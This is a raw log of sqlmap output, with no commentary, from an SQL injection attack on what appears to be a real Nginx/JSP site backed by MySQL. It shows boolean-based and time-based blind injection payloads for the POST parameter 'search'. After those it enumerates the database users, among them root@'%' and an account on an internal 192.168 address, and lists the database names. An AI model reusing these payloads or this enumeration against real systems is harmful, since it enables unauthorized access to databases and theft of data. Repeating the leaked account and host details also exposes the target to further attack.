 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: level=0-%E5%85%A8%E9%83%A8&search=1%' AND 8525=8525 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: level=0-%E5%85%A8%E9%83%A8&search=1%' AND SLEEP(5) AND '%'='
---
[20:58:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[20:58:06] [INFO] fetching database users
[20:58:06] [INFO] fetching number of database users
[20:58:06] [INFO] resumed: 6
[20:58:06] [INFO] resumed: 'root'@'localhost'
[20:58:06] [INFO] resumed: 'root'@'sc200'
[20:58:06] [INFO] resumed: 'root'@'127.0.0.1'
[20:58:06] [INFO] resumed: 'debian-sys-maint'@'localhost'
[20:58:06] [INFO] resumed: 'back201'@'192.168.50.201'
[20:58:06] [INFO] resumed: 'root'@'%'
database management system users [6]:
[*] 'back201'@'192.168.50.201'
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'sc200'

[20:58:06] [INFO] fetching database names
[20:58:06] [INFO] fetching number of databases
[20:58:06] [INFO] resumed: 4
[20:58:06] [INFO] resumed: information_schema
[20:58:06] [INFO] resumed: mysql
[20:58:06] [INFO] resumed: scportal
[20:58:06] [INFO] resumed: test
available databases [4]: